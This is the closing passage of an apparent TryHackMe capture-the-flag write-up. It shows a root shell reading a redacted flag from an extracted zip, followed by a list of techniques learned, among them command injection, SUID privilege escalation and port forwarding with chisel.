[/root/mike.zip] mike password:
extracting: mike
flag:
root@host2:/home/mike# cat mike
THM{Redacted}
Conclusion
What we’ve learned:
- Hidden File Enumeration
- Command Injection
- Privilege Escalation via SUID Sticky Bit Binary
- Dynamic Port Forwarding via
chisel - MySQL Enumeration